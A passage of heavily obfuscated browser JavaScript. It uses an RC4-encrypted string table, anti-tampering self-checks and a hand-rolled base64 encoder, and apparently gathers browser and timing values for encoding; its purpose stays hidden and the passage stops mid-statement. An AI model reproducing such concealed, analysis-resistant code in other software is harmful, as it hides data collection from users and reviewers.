8\x44\x70\x38\x4f\x75\x77\x72\x45\x61\x4f\x33\x41\x3d','\x77\x35\x46\x39\x61\x30\x59\x70\x57\x4d\x4f\x45\x41\x63\x4f\x65\x77\x35\x76\x44\x73\x53\x67\x2f\x77\x71\x66\x43\x72\x41\x3d\x3d','\x77\x34\x6a\x43\x76\x73\x4b\x2f\x52\x4d\x4b\x58','\x77\x6f\x35\x4c\x77\x37\x46\x48\x43\x69\x4c\x44\x70\x63\x4f\x48\x4f\x52\x59\x47\x59\x32\x4e\x55\x77\x35\x50\x43\x76\x6d\x49\x3d','\x77\x36\x42\x41\x77\x71\x4c\x43\x74\x4d\x4b\x65','\x41\x41\x38\x36\x77\x6f\x67\x50\x77\x34\x55\x3d','\x77\x6f\x78\x75\x4c\x67\x3d\x3d','\x58\x45\x50\x43\x75\x41\x3d\x3d','\x77\x35\x4c\x44\x74\x63\x4b\x56','\x77\x37\x66\x44\x6f\x38\x4f\x33','\x77\x72\x42\x47\x49\x41\x3d\x3d','\x77\x35\x33\x43\x6d\x69\x33\x44\x67\x73\x4f\x4c\x5a\x38\x4f\x32\x77\x34\x50\x44\x72\x6e\x45\x3d','\x77\x34\x6b\x56\x55\x4d\x4b\x67\x45\x4d\x4f\x69','\x77\x36\x64\x58\x77\x72\x77\x3d','\x47\x69\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x56\x66\x77\x71\x64\x4a\x66\x69\x6f\x3d','\x66\x6b\x6c\x6b','\x77\x34\x66\x43\x67\x7a\x41\x3d','\x77\x37\x45\x76\x44\x41\x3d\x3d','\x77\x36\x7a\x44\x74\x4d\x4f\x6e','\x77\x36\x4d\x32\x4e\x63\x4b\x58\x55\x73\x4b\x35','\x77\x35\x34\x56\x47\x51\x3d\x3d','\x77\x37\x50\x44\x67\x38\x4f\x52','\x77\x37\x6e\x44\x71\x38\x4f\x58','\x42\x63\x4f\x49\x77\x35\x73\x3d','\x77\x6f\x30\x6d\x77\x37\x38\x3d','\x53\x31\x7a\x43\x6a\x51\x3d\x3d','\x46\x54\x5a\x79\x77\x70\x45\x75\x77\x34\x54\x44\x72\x33\x49\x30\x54\x41\x3d\x3d','\x63\x6c\x46\x6e\x43\x52\x66\x44\x6d\x67\x3d\x3d','\x50\x63\x4f\x51\x77\x35\x63\x3d','\x77\x35\x33\x43\x6d\x69\x33\x44\x67\x73\x4f\x4a\x66\x41\x3d\x3d','\x77\x6f\x70\x51\x77\x6f\x4d\x3d','\x77\x37\x37\x44\x6a\x73\x4b\x31\x54\x73\x4b\x61\x77\x70\x41\x3d','\x77\x36\x48\x44\x68\x73\x4f\x33','\x77\x35\x4d\x6f\x55\x77\x3d\x3d','\x77\x37\x77\x54\x54\x38\x4f\x39\x77\x6f\x62\x44\x67\x63\x4f\x35\x77\x70\x62\x43\x72\x73\x4f\x45','\x4b\x55\x5a\x38\x4c\x73\x4b\x65\x77\x72\x64\x71\x63\x73\x4f\x56\x49\x78\x76\x44\x67\x52\x6a\x43\x6e\x32\x4e\x75\x77\x37\x77\x54\x77\x6f\x72\x44\x6b\x30\x37\x43\x6c\x73\x4b\x34\x45\x4d\x4f\x34\x4f\x63\x4f\x58\x49\x55\x67\x78\x44\x68\x49\x37\x42\x48\x70\x72\x77\x37\x50\x43\x68\x56\x46\x4a\x77\x34\x7a\x43\x69\x63\x4f\x50\x77\x6f\x54\x44\x72\x48\x6b\x32\x4b\x38\x4f\x6c\x77\x34\x4e\x51\x77\x6f\x62\x43\x76\x38\x4f\x66\x77\x71\x58\x43\x72\x6d\x55\x74\x77\x37\x50\x44\x69\x52\x73\x52\x77\x70\x34\x6c','\x46\x57\x6a\x44\x72\x4d\x4b\x56\x62\x63\x4f\x67','\x77\x6f\x4d\x2f\x48\x67\x3d\x3d','\x77\x34\x70\x70\x55\x56\x78\x65\x77\x35\x67\x44\x77\x6f\x56\x37\x77\x35\x6e\x43\x75\x41\x3d\x3d','\x5a\x73\x4f\x36\x77\x6f\x31\x55\x42\x77\x3d\x3d','\x4a\x44\x74\x30\x77\x71\x59\x56\x77\x35\x73\x3d','\x77\x34\x45\x6e\x58\x63\x4b\x77\x77\x71\x7a\x44\x67\x4d\x4f\x2b\x77\x70\x4c\x43\x6e\x38\x4f\x76\x77\x37\x31\x65\x77\x35\x2f\x43\x76\x67\x3d\x3d','\x66\x56\x4d\x34','\x77\x35\x39\x62\x77\x36\x48\x43\x6c\x73\x4b\x6b\x77\x35\x49\x3d','\x77\x36\x37\x44\x6b\x38\x4b\x32\x54\x38\x4b\x76\x77\x70\x59\x3d','\x77\x36\x34\x66\x4e\x51\x62\x43\x71\x45\x62\x44\x72\x77\x3d\x3d','\x4c\x38\x4f\x6b\x77\x36\x58\x44\x6f\x47\x58\x43\x74\x41\x3d\x3d','\x77\x71\x45\x63\x51\x67\x3d\x3d','\x77\x70\x4a\x6f\x59\x68\x5a\x63\x77\x34\x59\x3d','\x77\x34\x72\x43\x6c\x7a\x2f\x44\x68\x41\x3d\x3d','\x42\x47\x46\x52\x44\x63\x4b\x76\x77\x70\x6b\x3d','\x77\x37\x35\x47\x77\x72\x77\x3d','\x77\x37\x42\x66\x77\x71\x48\x43\x74\x73\x4b\x44\x4b\x41\x3d\x3d','\x4c\x38\x4f\x63\x77\x37\x2f\x44\x71\x43\x67\x3d','\x77\x72\x72\x44\x6f\x51\x46\x45\x77\x72\x67\x3d','\x77\x35\x63\x6c\x77\x6f\x52\x66\x64\x63\x4f\x31\x77\x6f\x72\x43\x6b\x73\x4b\x32\x77\x71\x4c\x43\x72\x63\x4b\x7a\x77\x37\x4a\x49\x57\x63\x4b\x58\x77\x36\x51\x6b\x51\x38\x4b\x61\x77\x6f\x68\x4e\x44\x38\x4b\x69\x77\x34\x63\x4a\x57\x43\x34\x52\x77\x34\x50\x43\x72\x56\x44\x44\x73\x38\x4f\x73\x64\x67\x4c\x43\x70\x4d\x4f\x34\x77\x6f\x41\x34','\x77\x35\x6b\x4e\x58\x63\x4b\x37\x4a\x51\x3d\x3d','\x77\x34\x73\x49\x52\x77\x3d\x3d','\x77\x6f\x76\x44\x74\x32\x39\x34\x77\x71\x49\x63\x77\x36\x6a\x43\x76\x6d\x35\x6d\x44\x30\x4c\x43\x73\x73\x4f\x6d\x77\x37\x6c\x6f\x77\x70\x76\x44\x68\x55\x4d\x34\x77\x37\x44\x43\x6c\x6d\x78\x4e\x77\x34\x2f\x44\x6c\x4d\x4b\x71\x77\x37\x37\x44\x75\x52\x44\x43\x68\x6d\x37\x44\x71\x67\x6a\x44\x67\x47\x62\x43\x6e\x38\x4b\x43\x77\x72\x2f\x43\x6e\x77\x3d\x3d','\x77\x36\x2f\x44\x6b\x33\x44\x44\x6f\x38\x4f\x65\x4a\x51\x3d\x3d','\x4f\x45\x49\x50\x49\x4d\x4b\x54\x77\x72\x34\x47\x46\x63\x4f\x71\x44\x48\x76\x43\x6f\x69\x50\x43\x69\x56\x77\x4e\x77\x35\x70\x31\x77\x70\x58\x44\x73\x57\x33\x44\x74\x38\x4f\x65\x4a\x4d\x4f\x73\x55\x4d\x4b\x43\x42\x58\x6b\x37\x4f\x54\x31\x72\x57\x7a\x67\x34\x77\x71\x2f\x44\x6e\x68\x63\x65','\x77\x34\x6e\x43\x69\x4d\x4b\x6c','\x63\x6d\x33\x43\x76\x38\x4f\x4a\x77\x71\x68\x6a\x4c\x63\x4f\x49','\x77\x71\x42\x67\x77\x6f\x55\x3d','\x77\x70\x66\x44\x74\x68\x31\x43\x77\x72\x56\x4b','\x44\x55\x4c\x44\x6d\x41\x3d\x3d','\x77\x6f\x55\x65\x77\x35\x4d\x3d','\x43\x58\x6a\x44\x73\x63\x4b\x61','\x77\x70\x63\x42\x77\x34\x34\x3d','\x77\x6f\x6a\x44\x70\x68\x46\x57\x77\x72\x56\x51','\x77\x37\x78\x67\x77\x70\x38\x3d','\x77\x6f\x67\x4f\x77\x34\x76\x44\x6a\x6b\x70\x6a','\x66\x6a\x6c\x68','\x77\x70\x6a\x44\x75\x78\x4a\x58\x77\x6f\x4a\x4e\x51\x63\x4f\x35\x61\x58\x38\x3d','\x50\x38\x4f\x35\x77\x36\x62\x44\x6f\x56\x4c\x43\x71\x63\x4f\x51\x5a\x77\x74\x75','\x77\x36\x56\x68\x77\x37\x31\x2b\x77\x71\x41\x4e','\x77\x71\x58\x44\x70\x55\x78\x67\x4d\x4d\x4f\x34\x4f\x73\x4b\x4e','\x77\x6f\x76\x43\x67\x4d\x4f\x76\x42\x51\x3d\x3d','\x77\x35\x33\x44\x6c\x47\x44\x44\x73\x63\x4f\x54','\x77\x36\x38\x55\x58\x67\x3d\x3d','\x77\x36\x52\x78\x77\x35\x63\x3d','\x77\x37\x46\x59\x77\x6f\x30\x3d','\x77\x34\x4c\x43\x72\x33\x6b\x3d','\x4a\x73\x4f\x41\x77\x37\x6b\x3d','\x77\x34\x33\x43\x6b\x31\x38\x3d','\x55\x73\x4f\x45\x77\x6f\x34\x3d','\x77\x37\x50\x43\x74\x56\x2f\x44\x6a\x73\x4f\x36\x77\x35\x51\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x5654a3={'\x54\x69\x70':function _0x7ffce6(_0x2532fa,_0x3db797){return _0x2532fa(_0x3db797);},'\x50\x42\x74':function _0x256c1f(_0x3438c2,_0xc7931c){return _0x3438c2<_0xc7931c;},'\x6c\x67\x68':function _0x1515a1(_0x189534){return _0x189534();},'\x74\x54\x52':function _0x572873(_0x21b391,_0x1b0b3f){return _0x21b391!==_0x1b0b3f;},'\x58\x4a\x70':function _0x210ca1(_0x408d34,_0x473c03){return _0x408d34+_0x473c03;},'\x6b\x48\x68':function _0x2e4c98(_0x6f4e77,_0x28dbbe){return _0x6f4e77/_0x28dbbe;},'\x66\x66\x61':function _0x4aa0ed(_0x11a582,_0x3f09f9){return _0x11a582===_0x3f09f9;},'\x73\x57\x78':function _0x20757d(_0x25b931,_0x3046bf){return _0x25b931%_0x3046bf;},'\x54\x4d\x4f':function _0x4222d0(_0x15ba0a,_0x27cc5b){return _0x15ba0a(_0x27cc5b);},'\x73\x43\x58':function _0x305e6a(_0x1218e0,_0xaf1923){return _0x1218e0>_0xaf1923;},'\x48\x58\x57':function _0x45d925(_0x323d1e,_0x58cb8d){return _0x323d1e-_0x58cb8d;},'\x5a\x4a\x78':function _0x4043b3(_0x318a4d,_0x45fe72){return _0x318a4d!==_0x45fe72;},'\x44\x58\x66':function _0x248f7b(_0x2d9d49,_0x5f4ce1){return _0x2d9d49(_0x5f4ce1);},'\x6a\x52\x48':function _0x56b9ef(_0xaa1264,_0x1106e9){return _0xaa1264+_0x1106e9;},'\x41\x63\x48':function _0x567f0a(_0xa988d6,_0x53744c){return _0xa988d6(_0x53744c);},'\x6c\x71\x48':function _0x2ed623(_0x3156ee,_0x2bc4e2){return _0x3156ee+_0x2bc4e2;},'\x79\x65\x58':function _0xbc82d3(_0x1bb88a,_0x1b280a){return _0x1bb88a(_0x1b280a);},'\x58\x6b\x45':function _0x5d1336(_0x7bc3d0,_0x57f94e){return _0x7bc3d0(_0x57f94e);},'\x4f\x6d\x66':function _0x122a21(_0x3fcdf7,_0x5a3f92){return _0x3fcdf7+_0x5a3f92;},'\x51\x46\x54':function _0x367d28(_0x4e974d,_0x1ce746){return _0x4e974d+_0x1ce746;},'\x4b\x41\x63':function _0xdcac3e(_0x3b79ad,_0x137b79){return _0x3b79ad(_0x137b79);},'\x76\x4e\x6c':function _0x2db173(_0x52b20b,_0x5a3fa5){return _0x52b20b==_0x5a3fa5;},'\x63\x4c\x66':function _0x30fa5a(_0x4530be,_0x427a67){return _0x4530be(_0x427a67);},'\x45\x51\x63':function _0x5ddf75(_0x2726a5,_0x59c24f){return _0x2726a5+_0x59c24f;},'\x4f\x63\x59':function _0xe55b27(_0x3124ce,_0x316416){return _0x3124ce>_0x316416;},'\x54\x55\x54':function _0x545b3d(_0x3538d4,_0x57b9d3){return _0x3538d4===_0x57b9d3;},'\x4a\x74\x54':function _0x161abf(_0x58dee8,_0x518a97){return _0x58dee8(_0x518a97);},'\x56\x63\x4b':function _0x40ab62(_0x1d256c,_0x53d168){return _0x1d256c+_0x53d168;},'\x49\x6b\x4d':function _0x421ddb(_0x42a725){return _0x42a725();},'\x44\x70\x79':function _0x5834cd(_0x403337,_0x2f55df){return _0x403337(_0x2f55df);},'\x4d\x4a\x66':function _0x202bd1(_0x13918a,_0x5111f3){return _0x13918a==_0x5111f3;},'\x6a\x45\x79':function _0x5ebf5d(_0x51decd,_0x3faed5){return _0x51decd!==_0x3faed5;},'\x76\x53\x6f':function _0x53bb53(_0x297844,_0x1f35bb){return _0x297844(_0x1f35bb);},'\x53\x54\x51':function _0x3eed82(_0x1ced30){return _0x1ced30();},'\x43\x4f\x70':function _0x2ab49f(_0x5f5143,_0x27e1ed){return _0x5f5143+_0x27e1ed;},'\x6e\x64\x67':function _0x48fa3f(_0x64dc06,_0x230f53){return _0x64dc06+_0x230f53;},'\x7a\x46\x51':function _0x9249d6(_0x517955,_0x25b430){return _0x517955(_0x25b430);}};var _0x57ebe1=this[_0x4017('0x0', '\x69\x38\x43\x24')];var _0x191fca=_0x57ebe1[_0x4017('0x1', '\x62\x42\x4c\x41')];var _0x259b93='';var _0x17da6e='';if(_0x5654a3[_0x4017('0x2', '\x54\x25\x6e\x69')](typeof _0x57ebe1[_0x4017('0x3', '\x4d\x6a\x25\x40')],_0x4017('0x4', '\x53\x42\x46\x68'))){_0x259b93=_0x57ebe1[_0x4017('0x5', '\x4d\x40\x35\x37')];_0x17da6e=_0x259b93[_0x4017('0x6', '\x6e\x66\x55\x37')];}var _0x5900eb=_0x57ebe1[_0x4017('0x7', '\x5e\x6a\x64\x6e')];var _0x40a392=_0x57ebe1[_0x4017('0x8', '\x65\x52\x53\x36')];var _0x18cb6d=new _0x57ebe1[_0x4017('0x9', '\x53\x42\x46\x68')]()[_0x4017('0xa', '\x35\x47\x5e\x4c')]();var _0x2ad8d3='';function _0x353b07(_0x404eaf){var _0x418622={'\x6e\x6f\x70':function _0x178134(_0x1dabc3,_0x2e8ab9){return _0x1dabc3|_0x2e8ab9;},'\x71\x71\x58':function _0x3da2f4(_0x422f1d,_0x41b747){return _0x422f1d<<_0x41b747;},'\x4f\x53\x41':function _0x5f040a(_0x281282,_0x4b3613){return _0x281282&_0x4b3613;},'\x6f\x70\x62':function _0x3b3f16(_0x153cc3,_0x5dacef){return _0x153cc3>>_0x5dacef;},'\x74\x67\x72':function _0x217342(_0x397f1d,_0x9d4146){return _0x397f1d&_0x9d4146;},'\x4c\x78\x67':function _0x4e67f6(_0x4f9bd3,_0x5e79ad){return _0x4f9bd3==_0x5e79ad;},'\x61\x78\x42':function _0x3134df(_0x3ae455,_0x3b6939){return _0x3ae455|_0x3b6939;},'\x59\x64\x48':function _0x54630a(_0x5a2589,_0x1aa9ed){return _0x5a2589<<_0x1aa9ed;},'\x6b\x50\x44':function _0x223039(_0x4fc83b,_0x502899){return _0x4fc83b&_0x502899;},'\x69\x4d\x5a':function _0x39f1b0(_0x39cf83,_0x5c2ad1){return _0x39cf83&_0x5c2ad1;},'\x66\x6e\x6d':function _0x3ec931(_0x597253,_0x2c5dc7){return _0x597253&_0x2c5dc7;},'\x61\x41\x50':function _0x2445a3(_0x544a7f,_0x29acaa){return _0x544a7f>>_0x29acaa;},'\x79\x55\x62':function _0x3da92e(_0x1ab06a,_0x3e4829){return _0x1ab06a&_0x3e4829;}};var _0x295bc2=_0x4017('0xb', '\x65\x52\x53\x36')[_0x4017('0xc', '\x45\x72\x77\x64')]('\x7c'),_0x4db8ec=0x0;while(!![]){switch(_0x295bc2[_0x4db8ec++]){case'\x30':return _0x2c233e;continue;case'\x31':var _0x2a54d7,_0x4d8c5b,_0x5ca0fb;continue;case'\x32':while(_0x6989e3<_0x3ef053){var _0xd8e8fe=_0x4017('0xd', '\x6d\x69\x71\x6e')[_0x4017('0xe', '\x51\x40\x26\x68')]('\x7c'),_0x34f254=0x0;while(!![]){switch(_0xd8e8fe[_0x34f254++]){case'\x30':_0x2c233e+=_0x4056fd[_0x4017('0xf', '\x46\x51\x63\x4f')](_0x418622[_0x4017('0x10', '\x65\x52\x53\x36')](_0x418622[_0x4017('0x11', '\x24\x26\x57\x6c')](_0x418622[_0x4017('0x12', '\x59\x42\x58\x62')](_0x4d8c5b,0xf),0x2),_0x418622[_0x4017('0x13', '\x58\x7a\x56\x63')](_0x418622[_0x4017('0x14', '\x47\x46\x74\x31')](_0x5ca0fb,0xc0),0x6)));continue;case'\x31':_0x5ca0fb=_0x404eaf[_0x4017('0x15', '\x77\x34\x21\x75')](_0x6989e3++);continue;case'\x32':_0x2c233e+=_0x4056fd[_0x4017('0x16', '\x79\x6a\x26\x4f')](_0x418622[_0x4017('0x17', '\x51\x40\x26\x68')](_0x5ca0fb,0x3f));continue;case'\x33':if(_0x418622[_0x4017('0x18', '\x4c\x5a\x45\x62')](_0x6989e3,_0x3ef053)){_0x2c233e+=_0x4056fd[_0x4017('0x19', '\x6d\x69\x71\x6e')](_0x418622[_0x4017('0x1a', '\x53\x42\x46\x68')](_0x2a54d7,0x2));_0x2c233e+=_0x4056fd[_0x4017('0x19', '\x6d\x69\x71\x6e')](_0x418622[_0x4017('0x1b', '\x42\x5e\x4b\x30')](_0x418622[_0x4017('0x1c', '\x52\x24\x4b\x71')](_0x418622[_0x4017('0x1d', '\x58\x7a\x56\x63')](_0x2a54d7,0x3),0x4),(_0x4d8c5b&0xf0)>>0x4));_0x2c233e+=_0x4056fd[_0x4017('0x1e', '\x52\x24\x4b\x71')](_0x418622[_0x4017('0x1f', '\x46\x4c\x35\x35')](_0x418622[_0x4017('0x20', '\x58\x7a\x56\x63')](_0x4d8c5b,0xf),0x2));_0x2c233e+='\x3d';break;}continue;case'\x34':_0x2c233e+=_0x4056fd[_0x4017('0x19', '\x6d\x69\x71\x6e')](_0x418622[_0x4017('0x21', '\x58\x7a\x56\x63')](_0x418622[_0x4017('0x22', '\x35\x48\x51\x50')](_0x418622[_0x4017('0x23', '\x5e\x73\x61\x71')](_0x2a54d7,0x3),0x4),_0x418622[_0x4017('0x24', '\x24\x26\x57\x6c')](_0x4d8c5b,0xf0)>>0x4));continue;case'\x35':_0x4d8c5b=_0x404eaf[_0x4017('0x25', '\x79\x74\x32\x74')](_0x6989e3++);continue;case'\x36':_0x2c233e+=_0x4056fd[_0x4017('0x26', '\x53\x42\x46\x68')](_0x418622[_0x4017('0x27', '\x72\x47\x39\x25')](_0x2a54d7,0x2));continue;case'\x37':if(_0x6989e3==_0x3ef053){_0x2c233e+=_0x4056fd[_0x4017('0x28', '\x77\x34\x21\x75')](_0x418622[_0x4017('0x29', '\x21\x28\x66\x50')](_0x2a54d7,0x2));_0x2c233e+=_0x4056fd[_0x4017('0x2a', '\x59\x42\x58\x62')](_0x418622[_0x4017('0x2b', '\x58\x7a\x56\x63')](_0x2a54d7,0x3)<<0x4);_0x2c233e+='\x3d\x3d';break;}continue;case'\x38':_0x2a54d7=_0x418622[_0x4017('0x2c', '\x79\x6a\x26\x4f')](_0x404eaf[_0x4017('0x2d', '\x48\x38\x44\x74')](_0x6989e3++),0xff);continue;}break;}}continue;case'\x33':var _0x4056fd=_0x4017('0x2e', '\x6e\x66\x55\x37');continue;case'\x34':_0x6989e3=0x0;continue;case'\x35':var 